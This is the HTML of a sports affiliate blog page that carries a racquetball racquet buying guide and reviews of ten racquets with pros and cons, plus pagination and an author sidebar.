        <p>You’re in the court, a steady hand around your racquet as you move towards the service line. The racquet glistens in the lights as you drop the ball and serve to begin the rally.

The next minute...</p><div class="button-container"><a rel="nofollow" class="button reverse" href="https://sportconsumer.com/best-racquetball-racquets/" aria-label="View Post: 10 Best Racquetball Racquets for : Power &amp; Control">View Post</a></div>      </div>
    <!-- <a class="button reverse" rel="nofollow" itemprop="mainEntityOfPage" href="">Continue Reading</a> -->
  </div>
<!--  <meta itemprop="thumbnailUrl" src="--><!--"></meta>-->
<!--  <meta itemprop="image" src="--><!--"></meta>-->
<!--  <span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">-->
<!--    <meta itemprop="name" content="--><!--"></meta>-->
<!--  </span>-->
<!--  <meta itemprop="logo" src="--><!--"></meta>-->
<!--  <meta itemprop="headline" content="--><!--"></meta>-->
<!--  <meta itemprop="author" content="--><!--"></meta>-->
<!--  <meta itemprop="datePublished" content="--><!--"></meta>-->
<!--  <meta itemprop="dateModified" content="--><!--"></meta>-->


</article>


<script type="application/ld+json">
    {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","name":"10 Best Racquetball Racquets for : Power &#038; Control","url":"https:\/\/sportconsumer.com\/best-racquetball-racquets\/","articleBody":"You\u2019re in the court, a steady hand around your racquet as you move towards the service line. The racquet glistens in the lights as you drop the ball and serve to begin the rally.\r\n\r\nThe next minute or so, you and your partner dance around the court, paddling it backward and forwards against the ball even harder.\r\n\r\nYou\u2019re sweating and panting as you lunge, reaching the impossible angle to hit the winning stroke and your partner collapses in defeat, unable to reach your superbly placed shot.\r\n\r\nAt the end of the match, you\u2019re exhausted and sore, but ultimately grinning inside as you exit the court and give your opponent props for a great match.\r\n\r\nThis is the beauty of racquetball, the ability to have a lot of fun at an intense pace. You\u2019re most likely smiling right now as you look forward to your next match and the fun and hurt begins once more.\r\n\r\nFor all the hurt, there is a great feeling from the intensity of the exercise and the adrenaline driving you to react in milliseconds to a fast-moving, unpredictably-placed ball. Only those who play it fully understand this.\r\n\r\n\r\n\r\nIf you\u2019re looking at this sport and thinking about joining in the fun, there are a couple of fundamentals about the sport that are good to know. It was invented in the 50\u2019s and has similarities to squash, tennis and American handball all rolled into one.\r\n\r\nFor the beginner looking at squash and racquetball, they look quite similar. There are however some differences. For one, racquetball can be played outside or inside.\r\n\r\nWhen it comes to equipment, one of the main differences is the ball size, which in racquetball is 2.25\u201d in diameter as opposed to 4cm for squash.\r\n\r\nThe other difference is the racquet itself. Squash racquets can be up to 27\u201d long, whereas racquetball racquets must not be more than 22\u201d long.\r\n\r\nIt\u2019s quite obvious that a good racquet is essential to your success in the game. It may be simply the look and feel of a racquet in your hand or you envision making a mark with some professional gear.\r\n\r\nThis review will assist you in identifying what you might want and need in purchasing a new racquet.\r\nRacquetball Racquet Buying Guide\r\nTypes of Racquets\r\nWe\u2019ve mentioned that the maximum length a racquetball racquet can be is 22\u201d. That is of course the maximum length and while many racquets are at that length, there are some that can be closer to 18\u201d or 20\u201d.\r\n\r\nWhile the length size doesn\u2019t vary so much, the area of the racquet head does. The general range for head size is between 94 and 108 square inches.\r\n\r\nThey\u2019re also made in a quadriform shape, meaning the base is shaped in a \u2018V\u2019 before tapering off and almost flattening out at the top, making it look like an inverted tear-drop. This design is to maximize the area of the strings without breaching the 22\u201d length cap.\r\n\r\nWith a larger head size, the racquets can generate more power. However, especially for younger or less experienced players, a head too large can be less maneuverable if not weighted and balanced properly.\r\nWeight\r\nAnother factor that determines different types of racquets is weight. They are classified into three groups \u2013 Light,&nbsp;Medium,&nbsp;and&nbsp;Heavy.\r\nLight&nbsp;\r\nThe&nbsp;Light racquets are defined as being between 150-164g. They are excellent for beginner players and those that prefer a quick, light swing. They are also easier in the hand for lengthy periods and won\u2019t put so much pressure on the wrist and forearm.\r\n\r\nA lack of power can be a downside, but for players that are more technique-based, they might be preferable in terms of maneuverability.\r\nMedium\r\nThe next segment,&nbsp;Medium&nbsp;weight racquets, are between 165 and 174g in weight. As you\u2019d expect, these are excellent for all-around players and for general play. Being the most popular, there are many varieties on the market.\r\n\r\nWith a medium-weighted racquet, you will find they are the most balanced in control and power. If you like to hit with a combination of technique and power, then these are a good option.\r\nHeavy\r\nThen there are the&nbsp;Heavy&nbsp;racquets or ones that weigh over 175g. These are great for players with a slower, steadier swing speed looking for extra power from their strings.\r\n\r\nGenerally used by stronger players, these are ideal if you don\u2019t mind the extra weight and have the strength to improve the maneuverability with their arm power. Beginners may find value too if their swing is on the slow side.\r\n\r\nOther variations you will find in racquets tend to come in the form of colors, grip sizes, head shape, and other, more superficial differences.\r\n\r\nThese are personal preferences and don\u2019t really make a difference in performance other than the psychological delight that comes to you when you really dig the gear you\u2019re using.\r\nChoosing the Right Racquet\r\nWalk into a store today and you will find companies like Head, Ektelon, E-Force, and others all jostling for the best racquet position.\r\n\r\nEach of them has a claim as to the lightest, the strongest, the most powerful etc, regardless of whether that is the best for you as an individual. There are a number of factors that determine what you will benefit most from on the court.\r\n\r\nAside from budget and personal choices in color and general design, your level of ability, weight, and the size will make a difference to how you play the game. Remember the opening scenario that all racquet players will be familiar with?\r\n\r\nThere is simply no substitute for the feeling you get from having a racquet that you know has been engineered especially for you! But how do you track down that racquet with your name on it?\r\n\r\nWell, this section should shed some light and help you to know where to find it.\r\n\r\nIf you\u2019re a professional player or one that has been playing for a number of years, you most likely will have a good sense in what you need in your racquet. You\u2019ve already identified the way you swing and how racquets of different weights feel in your hand.\r\n\r\nThis is great and beginners will do well to narrow down their choices simply by playing and trying out racquets of different attributes. But technology is always moving and the market moves with it.\r\n\r\nSo it\u2019s always worthwhile to check out what\u2019s current in the world that is your sport.&nbsp;\r\nPower Hitters and Heavier Racquets\r\nOne of the first things to keep in mind is your swing speed. Do you have a fast speed or slower speed? This will make a difference as to how heavy you will want your racquet to be as well as the size of the head.\r\n\r\nIf you\u2019re a player that relies on power and heavy-hitting, a larger and heavier racquet will be the go. Pick one that also has a quadriform shape to maximize the length of the strings to give you that extra rebound on the shot.\r\n\r\nBeing heavier, the racquet will have more momentum in the swing, resulting in a slower swing that impacts with gusto. Some beginner players may benefit from this too if they don\u2019t mind the weight.\r\n\r\nThis is because the heavier swing will compensate with their slower speed to give them that extra power.\r\n\r\nOf course, keep in mind that over time, the heavier racquet will affect the arm more and anyone that feels pain or discomfort after a game should reconsider the weight of their racquet.\r\nTechnique Players and Lighter Racquets\r\nRemembering that racquetball is not necessarily all about power, there are a lot of players that rely on their technique and precision when placing the ball.\r\n\r\nAdd in the fact that often you\u2019re required to react very quickly to a shot return, then power becomes less important in the context of the game. If you think you might be in this category, you might consider opting for a lighter racquet that will enable quicker strokes.\r\n\r\nIt also allows for better flexibility in the play so you can get those balls that are heading for the corner at the speed of light.\r\n\r\nThe other advantage is that for players that have less arm strength, the lighter racquet will reduce the chance of a repetitive strain injury occurring.\r\nOther Factors\r\nThe composition of a racquet can vary with the quality. Generally, lighter and more expensive racquets are made of very light materials, allowing for the extra weight to be put into the strings and other components.\r\n\r\nAnother thing to keep in mind is how the weight is balanced across the racquet. Some manufacturers like to distribute their weight to make the racquet feel different compared to others even of the same weight.\r\n\r\nFor example, if the weight is concentrated towards the top, it will make the racquet feel heavier because the swing will be more pronounced. Whereas if the weight is centered towards the handle, it will allow for the extra maneuverability we spoke about earlier.\r\n\r\nThen, of course, there is the majority of them that have an evenly balanced weight across the whole racquet. This is probably the best pick for someone who is new or for the all-around player that likes to have the best of both worlds.\r\n\r\nGrip size can also vary although for the casual player, this is less of a concern. Some professional players like to customize their grips and most manufacturers have racquets that can come with all manner of grip widths.\r\n\r\nEven here, players could tweak their game depending on the width of their grip, with small grips giving the player the ability to increase the wrist snap.\r\n\r\nLet\u2019s get into the top ten guide now to see what is on the market right now and what you can expect from the top racquets on the court this season.\r\n\r\n\r\n\r\nBest Racquetball Racquet Reviews\r\n\r\n\r\n\r\n&nbsp;\r\nEktelon EXO3 Toron Racquetball Racquet\r\n\r\n\r\nWhen you\u2019re dreaming about being a champion, there is only one racquet that can qualify \u2013 the Ektelon EX03 Toron. This fairly lightweight racquet is made of graphite and at only 170g, makes it one of the lightest you can get.\r\n\r\nDespite its lightweight frame, Ektelon has managed to make it one of the most powerful racquets around as well, making the ball fly out of the strings without a devastating swing.\r\n\r\nThe feel in the hand is excellent and it is so easy to swing thanks to its lightness and the fact that it has a large sweet spot. Some users have complained about it being fragile.\r\n\r\nWell, it is a lightweight graphite racquet and therefore it might not be as strong as a heavier product. Overall, this racquet is for those that appreciate how an excellent quality racquet will improve their game.\r\n\r\nIf you\u2019re a professional or play regularly, this racquet will be a worthy investment for a much-improved game.&nbsp; It features a teardrop shape and an Ektelon Vision II factory grip.\r\nPros\r\n\r\n \tLightweight\r\n \tPowerful\r\n \tLarge sweet spot\r\n \tEasy to swing\r\n\r\nCons\r\n\r\n \tQuite expensive\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nGEARBOX M40 165 Quad\r\n\r\n\r\nGearbox really is a brand that is a cut above the rest, and its \"north of $200\" price tag points to that reality.&nbsp; Until recently, I was not familiar with the brand and all that it offers.&nbsp; If you're kind of like that, here's a quick background.&nbsp; \r\n\r\nIn two thousand and seven, Gearbox was founded in California by Rafael Filippini. \r\n\r\nAs a professional racquetball player and with over 25 years in the composites industry, he worked to hone his skills, creating revolutionary technologies while simultaneously fulfilling his dream to create a leading technology brand created by an athlete for athletes.&nbsp;&nbsp;\r\n\r\nThe M40 delivers power, control, durability, maneuverability and more.&nbsp;&nbsp;This is the most advanced racquet engineered by Gearbox. The M40 collection received rave reviews and is back this season with an all-new look.&nbsp;\r\n\r\nThe M40 line includes two key technologies not offered in any previous model. This collection is constructed using M40 High Modulus Graphite.\r\n\r\nIn addition, Gearbox engineers extended the internal C3 Power Groove to now run the entire inside length of the racquet.\r\n\r\nTogether, these technologies give this collection a more crisp, lively feel with even more power.\r\n\r\nThe Gearbox M40 165 Quad offers a quadraform shape with 18 gauge black monofilament string.&nbsp; An adjustable rubber damper system allows for a customized, vibration-reduction system and the sweet spot is maximized in size.\r\nPros\r\n\r\n \tLight in the hand\r\n \tTop-quality for the price\r\n \tA large sweet spot at the top end\r\n \tNon-slip handle\r\n\r\nCons\r\n\r\n \tWay too pricey for a casual, weekend player!&nbsp; (yes, that's a challenge for you to prove me wrong!!!)\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nE-Force Apocalypse 170 Racquetball Racquet\r\n\r\n\r\n\r\nWe\u2019re pretty sure E-Force named this racquet accordingly because they predict such a fate for any unsuspecting opponent facing this on the court. With a large surface area and a powerful, well-balanced weight, the\r\n\r\nApocalypse certainly delivers devastation for anyone wielding this creation. One of the features that enable this is its well-designed surface. It is well balanced and stable in the hand, delivering power and performance.\r\n\r\nIt is partially due to the longer handle, which gives the technique player a chance to whip it and maneuver the racquet to deliver the optimum advantage.\r\n\r\nThis is an excellent quality racquet that has received very favorable reviews from customers stating its stability and power delivery has changed their game.\r\n\r\nBeing a larger head size, its sweet spot is larger too so you can be sure that hits will deliver better in terms of power and accuracy. This is a highly recommended racquet even though it is on the upper end of the price bracket.\r\nPros\r\n\r\n \tLarge string surface\r\n \tPowerful\r\n \tStable\r\n \tWell balanced\r\n\r\nCons\r\n\r\n \tExpensive\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nHead Radical Pro Racquetball Racquet\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nWhen Head designed the Radical Pro, they pumped it full of the latest racquet technology to allow it to compete with more expensive models from other brands. As a result, you will find this great bit of gear to be a favorable addition to your arsenal.\r\n\r\nOne of its main features is the use of Innegra, which is one of the lightest fiber materials in the world. It results in it delivering a high amount of power for its weight. It also delivers excellent stability and vibration control for those hard returns.\r\n\r\nThe strings have been designed so they extend into the handle, giving them increased length which subsequently gives you that extra power. All in all, this racquet has been designed to make the most out of what Head have put into it.\r\n\r\nIt\u2019s priced in the middle level and is an ideal choice for an all-around player looking for a combination of value and quality.\r\nPros\r\n\r\n \tPower stabilizer\r\n \tLightweight fiber with a high power\r\n \tDurazone strings\r\n\r\nCons\r\n\r\n \tOnly one grip size available\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nHead Liquid Metal 170\/180\/190 Racquetball Racquet\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nWhen you\u2019re looking for a super-strong frame with one of the lightest frames out there, take a look at the Liquid Metal series from Head.\r\n\r\nHere, the manufacturer has taken a look at what has made tennis racquets superior year after year and applied it their racquetball racquets. The result is this fabulous material that makes this one of the most powerful racquets of its type in the range.\r\n\r\nThey\u2019ve also worked hard on the string quality, making sure they carried their Power Channel technology into this beast. It comes in various weights from Medium to Heavy, giving players the opportunity to get the one they feel most comfortable with.\r\n\r\nWhen customers have used this, they\u2019ve noted how easy it was to manipulate the racquet and pull off the shot they wanted. It\u2019s a great overall racquet aimed at the player who\u2019s on the court regularly and has a moderate budget.\r\nPros\r\n\r\n \tSuper-strong frame\r\n \tStabilized handle\r\n \tDurable\r\n \tDifferent weights available\r\n\r\nCons\r\n\r\n \tCover not included\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nE-Force Launch Pad Bedlam 170 Racquetball Racquet\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nWe simply love the Launch Pad Bedlam from E-Force. In the same price range as the previous two entrants from Head, this has been one of the most popular racquets for some time.\r\n\r\nThe reason for its popularity is the durability and strength of the incredible Tri-carbon frame. Not only does it stand up well to the occasional smack on the wall, it also delivers excellent power to the ball.\r\n\r\nThis is amplified by the fact that they have shaped the racquet into an inverted tear-drop shape and added a little weight towards the head.\r\n\r\nThis gives it a larger sweet spot in the upper part and combined with the added weight at the tip, any ball finding itself in this area will be quickly whipped back to the wall at speed.\r\n\r\nThere is nothing much missing in this racquet except maybe the cover! Putting that aside, the technology in this thing makes this racquet really great value and is highly recommended, especially for those that like the weight balanced towards the top.\r\nPros\r\n\r\n \tTri-carbon frame\r\n \tLarge sweet spot\r\n \tTeardrop-shaped\r\n\r\nCons\r\n\r\n \tCover not included\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nHead CPS Demon Racquetball Racquet\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nIf this racquet could be summed up, we would say it\u2019s the perfect racquet for beginner players. Not only is it one of the cheapest ones around, but with Head, you can be sure that they\u2019ve packed enough technology into this to make you feel like a pro on the court.\r\n\r\nFirst of all, it IS on the heavy side at 215g so if you play for an extended time, you might feel some discomfort towards the end of the match.\r\n\r\nHowever, keep in mind that this weight also delivers more power so beginners who have yet to refine their wrist action will find this highly beneficial.\r\n\r\nThe frame is also made to be very durable and really you can whack this around any old way and it will hold steady for a long time. The strings are quite stiff, which is great for power but not so great for vibration.\r\n\r\nTherefore, if this annoys you, consider getting another grip to soften the blow. For the first time player, you couldn\u2019t go wrong with this racquet as it delivers everything you need for a fraction of the cost.\r\nPros\r\n\r\n \tVery affordable\r\n \tDelivers awesome power\r\n \tStiff frame and strings\r\n \tDurable\r\n\r\nCons\r\n\r\n \tHeavy vibration\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nWilson Drone X PINK Racquetball Racquet\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nBrand new for this season, this is our first entrant from Wilson in the top ten and it\u2019s one of their flagship racquets. Here they have introduced Basalt fibers in their frames, which is a very lightweight material from volcanic rock.\r\n\r\nIt is also said to be better for the planet and better than other racquet fibers due to higher durability, stability, and sound and vibration resistance. Consequently, you can expect a high-performance racquet that produces excellent power.\r\n\r\nThe weight has been balanced really well to give you that all-round performance, with technique and power conveyed as you wish. It is one of the most expensive racquets on the market right now which might place it out of reach for beginners and casual players.\r\n\r\nThis is a shame really, as we think it\u2019s an excellent and well-balanced racquet that would be ideal to perfect your game. However, with all the technology in there, it is truly a top-quality racquet.\r\nPros\r\n\r\n \tBrand new model\r\n \tTeardrop-shaped\r\n \tWell balanced\r\n \tLarge sweet spot\r\n\r\nCons\r\n\r\n \tExpensive\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nHEAD MX Hurricane Racquetball Racquet\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nThe Hurricane is another ideal racquet for the beginner player. Although in the heavy category, it is surprisingly lightweight for a racquet in this price bracket.\r\n\r\nThe frame is sturdy and delivers excellent power to where you need it and it also feels very steady in the hand due to its well-balanced weight. We have to say that the grip and the strings feel cheap, but what can you expect from this price end.\r\n\r\nAlso, you can always change them out and we recommend this because if you like the overall feel of the racquet, a better grip and set of strings will really bring it up a level.\r\n\r\nThe other great thing about this is that it\u2019s usually sold as a set with balls and goggles, adding even more value to an already excellent racquet.\r\n\r\nIf you are looking for a good racquet and for whatever reason, don\u2019t want to spend a lot, check this one out and see if it will fit well with your game.\r\nPros\r\n\r\n \tInexpensive\r\n \tPerfect for beginners\r\n \tGreat power\r\n\r\nCons\r\n\r\n \tGrip and strings feel cheap\r\n\r\n\r\n\r\n\r\n&nbsp;\r\nWilson Striker Racquetball Racquet\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nFor many people who begin their racquetball adventures, they simply want a nice feeling racquet at a low cost that will enable them to hit the ball. This is where Wilson have studied the market and positioned themselves nicely.\r\n\r\nThe Striker is one of the cheapest racquets around and worth it for someone that wants to have a casual hit and learn the rules without a big investment.\r\n\r\nWilson have designed the frame out of aluminum alloy and it is able to withstand a lot of pressure and wayward hits. One of the best aspects of this racquet is the string setup.\r\n\r\nHere they have engineered the strings inside the V-matrix frame in order to produce extra sting bed movement to increase power and reduce vibration. You might benefit on getting a better grip and overall it is good value racquet for the beginner player.\r\nPros\r\n\r\n \tInexpensive\r\n \tFantastic sting setup\r\n \tDurable Frame\r\n\r\nCons\r\n\r\n \tLack of overall quality\r\n\r\n&nbsp;\r\n\r\n\r\n\r\nConclusion &amp; Recommendations\r\n&nbsp;\r\n\r\nRacquetball is loved by many for its simplistic play and the fact that you can get a good workout in a fun environment. Smacking that ball as hard as possible against the wall is an effective stress reliever too.\r\n\r\nIt is obvious that one of the best ways to make the most out of your time is by having a great racquet. It doesn\u2019t matter whether you are a beginner or a professional as each racquet will have something special for you.\r\n\r\nWe\u2019ve covered a number of them here across a wide price range. As with most things, generally the more you spend, the better quality you can expect.\r\n\r\nOf course, it is more complicated than that and it\u2019s certainly true that it\u2019s more about the way you play rather than what gear you have.\r\n\r\nIt also will depend on things like what weight you want, the shape of the head, and sometimes it can just be the color that\u2019s most important.\r\n\r\nOnly you can know what will be the most ideal weapon of choice out on the court. But if you have an unlimited budget and play regularly, the Ektelon EXO3 RG Toron and the E-Force Apocalypse 170 will be the best you can get your hands on.\r\n\r\nTheir superior frames and strings deliver more power and precision than any other, while being well balanced in weight.\r\n\r\nThere are a lot of great mid-range racquets too, ideal for those that play regularly and looking to step up their game to a more professional level.\r\n\r\nIn this range, the Ektelon Thunder ESP as well as the Radical Pro and Liquid Metal \u2013 both from Head \u2013 will serve you well and give you the edge on your opponent.\r\n\r\nThey comprise good all-round capability in terms of power, build quality and value, perfect for those knowing what they want but not prepared to spend big.\r\n\r\nOn the budget end of the scale, you can still pick up a decent racquet for a casual hit around or for kids getting into the game. These include the Head CPS Demon, probably the best in this range, the Hurricane, also from Head and the Wilson Striker.\r\n\r\nThese are all good quality racquets that will serve you well at an excellent price.\r\n\r\nSo get your racquet and head for the courts, because there is a lot of fun and fitness to be had. Enjoy your time there with a fabulous racquet and be prepared to taunt your friends when you hit the winning shots over and over again.\r\n\r\n\r\n\r\n&nbsp;","headline":"10 Best Racquetball Racquets for : Power &#038; Control","author":{"@type":"Person","name":"Pete","url":"https:\/\/sportconsumer.com"},"datePublished":"2021-12-25","mainEntityOfPage":"False","dateModified":"December 31, 2021","image":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2017\/01\/racquetball-racquets-feature-500x334.jpg","height":334,"width":500},"publisher":{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Sport Consumer","logo":{"@type":"ImageObject","url":"https:\/\/sportconsumer.com\/wp-content\/uploads\/2020\/05\/sport-logo-big.jpg","height":600,"width":60}}}
</script>
				<nav class="pagination-wrapper" aria-label="article pagination">
				<span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Page </span>1</span>
<a class="page-numbers" href="?page_num=2"><span class="screen-reader-text">Page </span>2</a>
<a class="page-numbers" href="?page_num=3"><span class="screen-reader-text">Page </span>3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="?page_num=57"><span class="screen-reader-text">Page </span>57</a>
<a class="next page-numbers" href="?page_num=2">NEXT »</a></nav>
</section>
		</main><!-- #main -->
		
<aside id="secondary" class="widget-area">
		<div class="about-wrapper">
		<h2 class="widget-title">About Us</h2>		<div class="about-image" style="background-image: url(&#39;https://sportconsumer.com/wp-content/uploads/2021/04/family-pic-for-Sportcon1.jpg&#39;)"></div>
				<p class="about-copy"></p>
			</div>
	<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar - sidebar --><section id="text-24" class="widget widget_text">			<div class="textwidget"><p>Hi Everyone! My name is Pete (yes, I’m a real person who lives in a cornfield just outside of Buffalo, NY – well, my <u>house </u>is in the middle of a cornfield!). And, yes, this is my ACTUAL family (not a fake picture of people from a stock photo!) Please feel free to cruise the site and drop me a line on the contact page if you have ideas for improvements or anything else!</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-106" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><section id="text-26" class="widget widget_text"><h2 class="widget-title">LEGAL</h2>			<div class="textwidget"><p>Sport Consumer is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com</p>
</div>
		</section><!-- Ezoic - wp_sidebar_middle_2 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-107" data-inserter-version="-1"></div><!-- End Ezoic - wp_sidebar_middle_2 - sidebar_middle --><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 